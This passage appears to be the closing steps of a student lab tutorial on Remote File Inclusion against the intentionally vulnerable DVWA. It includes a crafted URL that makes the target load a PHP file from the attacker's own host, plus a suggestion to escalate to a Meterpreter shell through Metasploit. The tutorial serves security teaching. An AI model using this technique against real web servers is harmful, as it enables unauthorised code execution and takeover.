

Figure 15: Now at the main menu for DVWA setup, click DVWA Security on the sidebar and change the Security Level to Low. Then, press submit.


Figure 16: On the sidebar, click File Inclusion and then select View Source at the bottom. The pop-up shows the same code snippet as in our research. This proves that the DVWA has been properly set up to be vulnerable to RFI.


Figure 17: Switching to our main Kali VM, we will now create a PHP file that will help to prove we have set up DVWA correctly and are indeed exploiting an RFI vulnerability. Do this using
sudo echo “Success.” > rfi-test.php


Figure 18: On the target VM, at the File Inclusion screen, enter into the address bar
<target machine IP>/DVWA/vulnerabilities/fi/?page=http://<main machine IP>/rfi-test.php
You should see the word “Success.” pop up into the header if you’ve completed these steps correctly.

This shows that we have set up DVWA correctly and have successfully executed our own file in the web app by utilizing an RFI vulnerability. From here you could expand in a different ways. You’ve opened a vector for remote code execution on a web application using a target machine to do so. You could expand your control over the web server or the target machine by utilizing Metasploit’s PHP_include module and a PHP Meterpreter payload to open a shell directly into the target machine.

Sources
Muscat, I. (2020, July 15). What is Remote File Inclusion (RFI)? Acunetix. Retrieved November 29, 2021, from https://www.acunetix.com/blog/articles/remote-file-inclusion-rfi/.

Banach, Z. (2021, October 6). What is the remote file inclusion vulnerability (RFI)? Netsparker. Retrieved November 29, 2021, from https://www.netsparker.com/blog/web-security/remote-file-inclusion-vulnerability/.

What is RFI: Remote File Inclusion Example & Mitigation Methods: Imperva. Learning Center. (2019, December 29). Retrieved November 29, 2021, from https://www.imperva.com/learn/application-security/rfi-remote-file-inclusion/.

Wikimedia Foundation. (2020, August 26). File inclusion vulnerability. Wikipedia. Retrieved November 29, 2021, from https://en.wikipedia.org/wiki/File_inclusion_vulnerability#Remote_file_inclusion.

Plover. (n.d.). Common weakness enumeration. CWE. Retrieved November 29, 2021, from http://cwe.mitre.org/data/definitions/98.html.

